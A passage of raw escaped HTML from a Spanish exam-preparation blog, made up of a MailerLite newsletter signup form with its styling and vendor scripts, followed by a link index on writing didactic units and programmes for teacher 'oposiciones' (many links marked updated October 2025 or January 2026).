0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 